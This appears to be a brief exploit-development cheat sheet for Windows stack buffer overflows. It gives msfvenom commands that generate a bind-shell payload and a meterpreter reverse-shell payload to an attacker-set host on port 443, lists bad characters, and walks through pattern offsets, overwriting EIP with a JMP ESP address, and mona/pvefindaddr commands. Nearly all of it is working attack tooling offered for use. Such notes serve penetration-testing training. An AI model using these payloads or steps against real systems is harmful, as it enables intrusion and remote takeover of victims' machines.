 msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "
\x00" -f c
COMMONLY USED BAD CHARACTERS:
\x00\x0a\x0d\x20 For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c Ending with (0\n\r_)
# 常用命令:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )
!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr modules
!pvefindaddr nosafeseh
!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b "\x00\x0a"
!mona pc 5000
!mona po EIP
!mona suggest